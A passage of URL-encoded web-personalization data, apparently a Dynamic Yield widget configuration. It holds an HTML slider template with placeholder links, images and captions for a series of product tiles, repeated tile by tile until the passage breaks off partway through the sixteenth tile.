es%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%